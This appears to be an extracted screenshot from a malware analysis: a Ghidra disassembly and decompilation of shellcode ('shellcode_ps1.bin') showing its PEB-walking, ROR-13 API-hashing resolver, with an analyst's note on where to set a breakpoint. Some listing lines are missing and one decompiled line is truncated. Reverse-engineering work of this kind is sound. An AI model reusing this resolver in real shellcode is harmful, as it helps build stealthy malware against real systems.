 Listing: shellcode_ps1.bin
00000057 c1 cf 0d ROR EDI,0xd
0000005a 01 c7 ADD EDI,EAX
0000005c 38 e0 CMP AL,AH
0000005e 75 f4 JNZ LAB_00000054
00000060 03 7d f8 ADD EDI,dword ptr [EBP + -0x8]
00000063 3b 7d 24 CMP EDI,dword ptr [EBP + 0x24]
00000066 75 e2 JNZ LAB_0000004a
00000068 58 POP EAX
00000069 8b 58 24 MOV EBX,dword ptr [EAX + 0x24]
0000006c 01 d3 ADD EBX,EDX
0000006e 66 8b 0c MOV CX,word ptr [EBX + ECX*0x2]
4b
LAB_00000072+1 XREF[0,
00000072
00000075
00000077
0000007a
0000007c
Location where resolved hashes are executed.
We can set a breakpoint here to determine
resolved values.
00000080 5b POP EBX
00000081 5b POP EBX
00000082 61 POPAD
00000083 59 POP ECX
00000084 5a POP EDX
00000085 51 PUSH ECX
00000086 ff e0 JMP EAX
LAB_00000088 XREF[1]
00000088 58 POP EAX
LAB_00000089 XREF[1]
00000089 5f POP EDI
0000008a 5a POP EDX
0000008b 8b 12 MOV EDX,dword ptr [EDX]
0000008d eb 86 JMP LAB_00000015
* FUNCTION
undefined FUN_0000008f()
undefined AL:1 <RETURN>
undefined4 Stack[-0x8]:4 local_8
Listing: shellcode_ps... × Function Graph ×
Decompile: FUN_00000000 - (shellcode_ps1.bin)
12 uint uVar8;
13 int unaff_FS_OFFSET;
14
15 FUN_0000008f();
16 puVar6 = *(undefined4 **)(*(int *)(*(int *)(unaff_FS_OFFSET + 0x30) + 0xc) + 0x14);
17 do {
18 uVar4 = (uint)*(ushort *)((int)puVar6 + 0x26);
19 uVar8 = 0x0;
20 pbVar7 = (byte *)puVar6[0xa];
21 do {
22 bVar2 = *pbVar7;
23 if ('`' < (char)bVar2) {
24 bVar2 = bVar2 - 0x20;
25 }
26 uVar8 = (uVar8 >> 0xd | uVar8 << 0x13) + (uint)bVar2;
27 uVar4 = uVar4 - 0x1;
28 pbVar7 = pbVar7 + 0x1;
29 } while (uVar4 != 0x0);
30 iVar1 = puVar6[0x4];
31 iVar3 = *(int *)(*(int *)(iVar1 + 0x3c) + iVar1 + 0x78);
32 if (iVar3 != 0x0) {
33 iVar3 = iVar3 + iVar1;
34 iVar5 = *(int *)(iVar3 + 0x18);
35 while (iVar5 != 0x0) {
36 iVar5 = iVar5 + -0x1;
37 uVar4 = 0x0;
38 pbVar7 = (byte *)(*(int *)(*(int *)(iVar3 + 0x20) + iVar1 + iVar5 * 0x4) + iVar1);
39 do {
40 bVar2 = *pbVar7;
41 uVar4 = (uVar4 >> 0xd | uVar4 << 0x13) + (uint)bVar2;
42 pbVar7 = pbVar7 + 0x1;
43 } while (bVar2 != 0x0);
44 if (uVar4 + uVar8 == param_1) {
45 /* WARNING: Could not recover jumptable at 0x00000086. Too many branches */
46 /* WARNING: Treating indirect jump as call */
47 (*(code *)(*(int *)(*(int *)(iVar3 + 0x1c) + iVar1 + CONCAT22((short)((uint)iVar5 >> 0x
48 return;
49 }
50 }
51 }
52 puVar6 = (undefined4 *)*puVar6;
53 } while( true );
54 }
55